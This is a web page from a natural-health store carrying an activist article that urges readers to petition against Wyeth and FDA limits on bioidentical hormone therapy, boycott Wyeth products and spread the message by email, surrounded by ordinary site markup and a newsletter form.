	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.packingList .header_right, .packingList .shipping_address { width: 35%}

/*Credit Card Fields CSS*/
#payment div.form-row {
 	padding: unset !important;
	width: 100% !important;
}
#payment div.form-row.place-order {
	padding: 1em !important;
}

@media only screen and (max-width: 768px) {
	.one-third.left, .two-thirds.left {
		width: 100% !important;
	}
}
/*End Credit Card Fields CSS*/
.js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number.flex-microform.flex-microform-invalid #number {
	font-size: 18px !important;
}


.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted {height: 2.5em !important; font-size: 1em !important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted input {font-size: 1em !important;}

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"] {font-size: 1em !Important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted {height: 2.5em !important; font-size: 1em !important; padding: 3px !important;}

input[type="number"] {font-size: 1em !important;}

#number {
    font-size: 16px !important;
}
#terms {
	margin-top: unset !important;
}
		</style>
		

<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

	<body class="wp-singular article-template-default single single-article postid-4578 wp-theme-oaw theme-oaw woocommerce-no-js">


		<div id="fb-root"></div>


		<div class="page-wrap">

			<!-- BEGIN Mobile Menu -->
			<div class="mobile-menu">

				<a class="hide-nav mobile btn bones b-right"><i class="fa fa-remove"></i></a>

				<div class="menu-inner nano">

					<div class="menu-inner-content overthrow">

						<nav>

							<h5>Site Menu</h5>

							<ul id="menu-main-menu" class="main-menu"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>

			</div>

			<!-- BEGIN Mobile Search -->
			<section class="mobile-search">

				<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
			        <input type="text" value="" name="s" id="s" placeholder="Search here ..." />
			        <button type="submit" id="searchsubmit" class="btn"><i class="fa fa-search"></i></button>
				</form>

			</section>

			<!-- BEGIN Header -->
			<header class="header">

				
				<!-- BEGIN Upper -->
				<div class="upper inner">

					
					<a href="https://oawhealth.com" class="logo left">
												<img src="/wp-content/themes/oaw/images/logo.png" alt="OAWHealth" width="315" height="114" />
					</a>

					<div class="upper-right right">

						
							<nav class="social">

								<ul>
									<li><a href="http://facebook.com/OasisAdvancedWellness" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li><a href="http://plus.google.com/+OasisAdvancedWellness" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									<li><a href="http://twitter.com/oawhealth" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<!--<li><a href="" target="_blank"><i class="fa fa-rss"></i></a></li>-->
									<li><a href="http://pinterest.com/oawhealth" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
								</ul>

							</nav>

							<div class="site-search">

								<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
							        <input type="text" value="" name="s" id="s" placeholder="Type search here ..." />
							        <input type="hidden" name="post_type" value="post" />
							        <button type="submit" id="searchsubmit" class="btn"></button>
								</form>

							</div>

							<div class="mobile-btns">

								<div class="b-group">
									<a class="show-nav mobile btn bones bones-main b-right"><i class="fa fa-list-ul"></i></a>
									<a href="http://meshorti.com/elance/healthy-warehouse/wp/cart/" class="show-cart mobile btn bones bones-main b-left"><i class="fa fa-share-alt"></i></a>
								</div>

							</div>

						
					</div>

					<div class="clear"></div>

				</div>

				<!-- BEGIN Site Menu -->
				<div class="site-nav">

					<div class="inner">

						<nav class="nav-list">

							<ul id="menu-main-menu-1" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>
						<!-- END nav -->

					</div>

				</div>

				<div class="clear"></div>

			</header>

			<!-- BEGIN Main Content -->
			<div class="main-content">

		
	<div class="page-head short">
					
		<h1 class="title center">How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy</h1>
		
		<div class="curve-span light"></div>
		
	</div>
	
	<!-- BEGIN Content --------------------->
	<section class="content inner bump">
		
		<div class="two-thirds column">
			
			<div class="breadcrumbs">
			    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to OAWHealth." href="https://oawhealth.com" class="home"><span property="name">OAWHealth</span></a><meta property="position" content="1"></span> &middot; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Articles." href="https://oawhealth.com/article/" class="archive post-article-archive"><span property="name">Articles</span></a><meta property="position" content="2"></span> &middot; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Alternative Medicine/Health Breaking News Article Categories archives." href="https://oawhealth.com/articles/alternative-medicinehealth-breaking-news/" class="taxonomy articles"><span property="name">Alternative Medicine/Health Breaking News</span></a><meta property="position" content="3"></span> &middot; <span property="itemListElement" typeof="ListItem"><span property="name">How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy</span><meta property="position" content="4"></span>			</div>
		
			
<article id="article-4578" class="article-class-single post-4578 article type-article status-publish hentry articles-alternative-medicinehealth-breaking-news">
	
	<h2 class="post-title">
		<a href="https://oawhealth.com/article/how-to-stop-wyeth-from-controlling-your-access-to-natural-hormone-therapy/">
			How To Stop Wyeth From Controlling Your Access to ...		</a>
	</h2>
	
	<div class="post-content">
	
		<p>How To Stop Wyeth From Controlling Your Access to Natural Hormone Therapy
</p><p class="author">
Virginia Hopkins
</p>
<p>
Wyeth is at it again, using the FDA to attack pharmacies that offer natural hormones!&nbsp; P2C2, an action group for compounding pharmacies, has provided an easy-to-use online petition: <a href="https://secure2.convio.net/iacprx/site/Advocacy?pagename=homepage&amp;page=UserAction&amp;id=164&amp;JServSessionIdr004=s2klm1tib3.app7a">Oppose Wyeth &amp; FDA Actions to Limit BHRT Access!</a>. It is of utmost importance that we take the time to visit this site and make our opinion count.</p>
<p>We are not excited about the actual copy on their petition, so if you have your own point of view about this issue or, even better, a personal testimony, please express it. If you have a political bent, express your opinion politically. Let your elected representative know that this issue really matters to you and that you are watching how seriously our government acts toward our freedom of choice in healthcare.</p>
<p><strong>Wyeth Definitely Needs To Know We Are Serious</strong></p>
<p>What will it take to get Wyeth to back off? While it&rsquo;s very important to let your elected representatives know your opinion, the amount of money this mega-corporation hands out to politicians probably outranks citizen protest. Again, it&rsquo;s all about money and NOT about your health or mine. Because didn&rsquo;t we just do this last spring? And now they are back at it again.&nbsp; Most likely they &ldquo;think&rdquo; we are not serious.</p>
<p>What corporations care about most are profits and stock prices.&nbsp; And the most effective way is to hit them where they will pay the most attention. What about a boycott of Wyeth products? They have close to 80 products, and possibly you or family members are using at least one. Let&rsquo;s examine their list of Wyeth Products (<a href="http://www.wyeth.com/products">http://www.wyeth.com/products</a>), and then the next time we&rsquo;re shopping for a pain reliever (e.g. Advil) or a cold medicine (e.g. Robitussin), or anything else pharmaceutical, choose another brand or better yet, choose something that is natural. They also make a lot of pet medication products and again you may want to do research about natural pet health care in order to make healthy choices for your pets. </p>
<p>Now we have a quite a few readers, but it&rsquo;s not even a drop in the bucket compared to the millions of products Wyeth sells every month. And while this &ldquo;seems&rdquo; like a huge mountain, it can be moved!&nbsp; What if you forward this e-mail to at least five friends, and they forward it to five friends and so forth? I believe strongly in the power of grass roots movements, and with the power of e-mail, we just might hit their bottom line enough to cause a lingering &ldquo;sting&rdquo; and at least make them go &ldquo;Ouch!&rdquo; and take notice. Oh, and be sure to call the Wyeth Investor Relations line&mdash;800-322-3129&mdash;and let them know that you&rsquo;re boycotting their products because they&rsquo;re going after natural hormones. That way they&rsquo;ll know what hit them.</p>
<p>Please copy and paste this information into an email and send it to your friends, family and colleagues.&nbsp; We must let them know that we are serious and that we care more about our health freedoms than their corporate profits!
</p>
<p>
<a href="http://www.virginiahopkinshealthwatch.com/">http://www.virginiahopkinshealthwatch.com/</a>
</p>

<p><!--include ("../inc/footer.php");--></p>



		
	</div>

</article>		
		</div>
		
		<div class="sidebar one-third column column-last">
			
			<aside id="newsletterwidget-3" class="widget widget_newsletterwidget">
	
	<img src="https://oawhealth.com/wp-content/themes/oaw/images/newsletter-head.jpg" alt="Newsletter Head" />
	
	<div class="newsletter-inner">
				
		<h3 class="newsletter-title c-2">Join Thousands of People &amp; Receive</h3>
		<h3 class="newsletter-sub">
			<strong>Advanced Health &amp; Wellness Monthly Newsletter</strong><br/>
			<span>FREE subscription!  We never spam and you may unsubscribe at any time.</span>
		</h3>
		
		<form method="post" action="https://app.icontact.com/icp/signup.php" name="icpsignup" id="icpsignup1497" accept-charset="UTF-8" onsubmit="return verifyRequired1497();" >
			
			<input type="hidden" name="redirect" value="https://oawhealth.com/newsletter/thanks/">
			<input type="hidden" name="errorredirect" value="https://oawhealth.com/newsletter/error/">
			
			<p><input type="text" name="fields_fname" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			<p><input type="text" name="fields_email" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			
			
			<input type="hidden" name="listid" value="6306">
			<input type="hidden" name="specialid:6306" value="2IVACL2MHQ">
			
			<input type="hidden" name="clientid" value="5703">
			<input type="hidden" name="formid" value="1497">
			<input type="hidden" name="reallistid" value="1">
			<input type="hidden" name="doubleopt" value="0">
			
			<p class="button-wrap center"><input type="submit" name="Submit" value="Sign Me Up"></p>
	
		</form>
		
		<script type="text/javascript">
		
		var icpForm1497 = document.getElementById('icpsignup1497');
		
		if (document.location.protocol === "https:")
		
			icpForm1497.action = "https://app.icontact.com/icp/signup.php";
		
		function verifyRequired1497() {
			if (icpForm1497["fields_email"].value == "") {
				icpForm1497["fields_email"].focus();
				alert("The Email field is required.");
				return false;
			}
		
			if (icpForm1497["fields_email"].value && icpForm1497["fields_email"].value !== "") {
				icpForm1497["fields_email"].value = icpForm1497["fields_email"].value.trim();
			}
		
			return true;
		}
		
		function validDate1497(value) {
		
			if (value == "") {
				return true;
			}
		
			var dateSections = value.split('/');
			if (dateSections.length != 3) {
				return false;
			}
		
			var month = dateSections[0];
			if (month && (month.length > 2 || month < 1 || month > 12)) {
				return false;
			}
		
			var day = dateSections[1];
			if (day && (day.length > 2 || day < 1 || day > 31)) {
				return false;
			}
		
			var year = dateSections[2];
			if (!year || (year && year.length != 4)) {
				return false;
			}
		
			var dateValue = new Date(value);
			if (month != (dateValue.getMonth()+1) || day != dateValue.getDate() || year != dateValue.getFullYear()) {
				return false;
			}
		
			return true;
		}
		</script>
	
	</div>
	
</aside><aside id="text-2" class="widget widget_text reveal">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/oasisadvancedwellness" data-width="325" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/oasisadvancedwellness"><a href="https://www.facebook.com/oasisadvancedwellness">Oasis Advanced Wellness</a></blockquote></div></div></div>
		</aside><aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget reveal">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="30"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://oawhealth.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</aside><aside id="archives-43" class="widget widget_archive reveal">
<h3 class="widget-title title-sm">Monthly Archives</h3>
<ul>
	<li><a href='https://oawhealth.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oawhealth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oawhealth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oawhealth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oawhealth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oawhealth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oawhealth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oawhealth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oawhealth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oawhealth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oawhealth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oawhealth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oawhealth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oawhealth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oawhealth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oawhealth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oawhealth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oawhealth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oawhealth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oawhealth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oawhealth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oawhealth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oawhealth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oawhealth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oawhealth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oawhealth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oawhealth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oawhealth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oawhealth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oawhealth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oawhealth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oawhealth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oawhealth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oawhealth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oawhealth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oawhealth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://oawhealth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://oawhealth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://oawhealth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://oawhealth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://oawhealth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://oawhealth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://oawhealth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://oawhealth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://oawhealth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://oawhealth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://oawhealth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://oawhealth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://oawhealth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://oawhealth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://oawhealth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://oawhealth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://oawhealth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://oawhealth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://oawhealth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://oawhealth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://oawhealth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://oawhealth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://oawhealth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://oawhealth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://oawhealth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://oawhealth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://oawhealth.com/2018/02/'>February 2018</a></li>
	<li><a href='https://oawhealth.com/2018/01/'>January 2018</a></li>
	<li><a href='https://oawhealth.com/2017/10/'>October 2017</a></li>
	<li><a href='https://oawhealth.com/2017/09/'>September 2017</a></li>
	<li><a href='https://oawhealth.com/2017/08/'>August 2017</a></li>
	<li><a href='https://oawhealth.com/2017/07/'>July 2017</a></li>
	<li><a href='https://oawhealth.com/2017/06/'>June 2017</a></li>
	<li><a href='https://oawhealth.com/2017/05/'>May 2017</a></li>
	<li><a href='https://oawhealth.com/2017/04/'>April 2017</a></li>
	<li><a href='https://oawhealth.com/2017/03/'>March 2017</a></li>
	<li><a href='https://oawhealth.com/2017/01/'>January 2017</a></li>
	<li><a href='https://oawhealth.com/2016/12/'>December 2016</a></li>
	<li><a href='https://oawhealth.com/2016/10/'>October 2016</a></li>
	<li><a href='https://oawhealth.com/2016/09/'>September 2016</a></li>
	<li><a href='https://oawhealth.com/2016/08/'>August 2016</a></li>
	<li><a href='https://oawhealth.com/2016/07/'>July 2016</a></li>
	<li><a href='https://oawhealth.com/2016/06/'>June 2016</a></li>
	<li><a href='https://oawhealth.com/2016/04/'>April 2016</a></li>
	<li><a href='https://oawhealth.com/2016/01/'>January 2016</a></li>
	<li><a href='https://oawhealth.com/2015/12/'>December 2015</a></li>
	<li><a href='https://oawhealth.com/2015/11/'>November 2015</a></li>
	<li><a href='https://oawhealth.com/2015/08/'>August 2015</a></li>
	<li><a href='https://oawhealth.com/2015/07/'>July 2015</a></li>
	<li><a href='https://oawhealth.com/2015/06/'>June 2015</a></li>
	<li><a href='https://oawhealth.com/2015/05/'>May 2015</a></li>
	<li><a href='https://oawhealth.com/2015/04/'>April 2015</a></li>
	<li><a href='https://oawhealth.com/2015/03/'>March 2015</a></li>
	<li><a href='https://oawhealth.com/2015/02/'>February 2015</a></li>
	<li><a href='https://oawhealth.com/2015/01/'>January 2015</a></li>
	<li><a href='https://oawhealth.com/2014/12/'>December 2014</a></li>
	<li><a href='https://oawhealth.com/2014/11/'>November 2014</a></li>
	<li><a href='https://oawhealth.com/2014/10/'>October 2014</a></li>
	<li><a href='https://oawhealth.com/2014/09/'>September 2014</a></li>
	<li><a href='https://oawhealth.com/2014/08/'>August 2014</a></li>
	<li><a href='https://oawhealth.com/2014/07/'>July 2014</a></li>
	<li><a href='https://oawhealth.com/2014/06/'>June 2014</a></li>
	<li><a href='https://oawhealth.com/2014/05/'>May 2014</a></li>
	<li><a href='https://oawhealth.com/2014/04/'>April 2014</a></li>
	<li><a href='https://oawhealth.com/2014/03/'>March 2014</a></li>
	<li><a href='https://oawhealth.com/2014/02/'>February 2014</a></li>
	<li><a href='https://oawhealth.com/2014/01/'>January 2014</a></li>
	<li><a href='https://oawhealth.com/2013/12/'>December 2013</a></li>
	<li><a href='https://oawhealth.com/2013/11/'>November 2013</a></li>
	<li><a href='https://oawhealth.com/2013/10/'>October 2013</a></li>
	<li><a href='https://oawhealth.com/2013/09/'>September 2013</a></li>
	<li><a href='https://oawhealth.com/2013/08/'>August 2013</a></li>
	<li><a href='https://oawhealth.com/2013/07/'>July 2013</a></li>
	<li><a href='https://oawhealth.com/2013/06/'>June 2013</a></li>
	<li><a href='https://oawhealth.com/2013/05/'>May 2013</a></li>
	<li><a href='https://oawhealth.com/2013/04/'>April 2013</a></li>
	<li><a href='https://oawhealth.com/2013/03/'>March 2013</a></li>
	<li><a href='https://oawhealth.com/2013/02/'>February 2013</a></li>
	<li><a href='https://oawhealth.com/2013/01/'>January 2013</a></li>
	<li><a href='https://oawhealth.com/2012/12/'>December 2012</a></li>
</ul>
</aside>
				
		</div>
		
	</section>

				<div class="clear"></div>

			</div>

			<!-- BEGIN Banner --------------------------------------------------------------->
			<div class="full-divide">

				<div class="inner">

					<a href="/newsletter/"><img src="https://oawhealth.com/wp-content/themes/oaw/images/banners/banner-newsletter-long.jpg" alt="Join Thousands of People &amp; Receive - Advanced Health &amp; Wellness Monthly Newsletter" /></a>

				</div>

			</div>

			<!-- BEGIN Footer --------------------------------------------------------------->
			<footer class="footer clearfix">

				<nav class="list-center nav-list">

					<ul id="menu-main-menu-2" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
				</nav>

				<div class="mobile-footer-nav mobile-nav select-wrap">

					<div class="tag"><span class="long">Menu</span><i class="fa fa-caret-down"></i></div>

					<div class="menu-main-menu-container"><select onchange="if (this.value) window.location.href=this.value"><option>- Select Page -</option><option value="/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229">Home<option value="https://oawhealth.com/learn/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">Learning Center<option value="https://oawhealth.com/how-to-detox/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107">How To Detox<option value="https://oawhealth.com/natural-health-and-wellness-newsletter/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106">Health and Wellness Newsletter<option value="https://oawhealth.com/about-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105">About Us<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104">Resources	<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321">-Free Health Tools	<option value="https://oawhealth.com/health-condition-center/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304">-Health Condition Center<option value="https://oawhealth.com/shop/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103">Shop<option value="https://oawhealth.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102">Contact Us</select></div>
				</div>
	<div id="footer-associations" style="width:50%; margin:auto; text-align:center; margin-top:4em;">
      <!--<div id="trust-assoc" style="float:left; margin-right:1em;"> -->
    <a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Business Verified" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/business-7224-large-gray.gif" /></a>
<a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Privacy Verified Seal" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/privacy-7224-large-gray.gif" /></a>
  <!-- </div>-->
		<!--<img src="/wp-content/themes/oaw/images/better-internet-bureau.gif" alt="Certified Better Business Bureau Quality Site" align="absmiddle">
		<a href="http://stampedgreen.com/index.php" onclick="pageTracker._trackPageview('/external-link/stampedgreen.com/index.php');"><img src="/wp-content/themes/oaw/images/green-stamp.gif" border="0" alt="Stamped Green" align="absmiddle"></a>

		<a href="http://www.houstonholisticchamber.com/" alt="Houston Holistic Chamber Member" onclick="pageTracker._trackPageview('/external-link/www.houstonholisticchamber.com/');"><img src="/wp-content/themes/oaw/images/hhc-member.jpg" align="absmiddle" border="0" style="margin-left:5px;"></a> -->

</div>
<div class="footer-nav2" style="background:white;margin-top:1em; height:3.2em;color:#554256; font-weight:bold">
<div class="footer-col">OAW Information</div>
<div class="footer-col">Product Shopping</div>
<div class="footer-col">Customer Help</div>
</div>
<div class="footer-nav2">
<div class="footer-col">
<a href="/about-loretta-lanphier/">About Dr. Lanphier</a>
<a href="/newsletter/">Newsletter Archive</a>
<a href="/newsletter/">Subscribe to Newsletter</a>
<a href="/">OAWHealth Blog</a>
<a href="/benefits-ordering/">Benefits from Ordering with OAW</a>
<a href="/health-condition-center/">Health Condition Center</a>
<a href="/learn/">Health Knowledge Base</a>
<a href="/resources/">Free Health Tools</a>
</div>
<div class="footer-col">
<a href="/shop/">Shop Natural Health Products</a>
<a href="/products/detoxification-body-cleansing-bowel-health/">Detoxification &amp; Cleansing</a>
<a href="/products/health-packages/">Natural Health Packages</a>
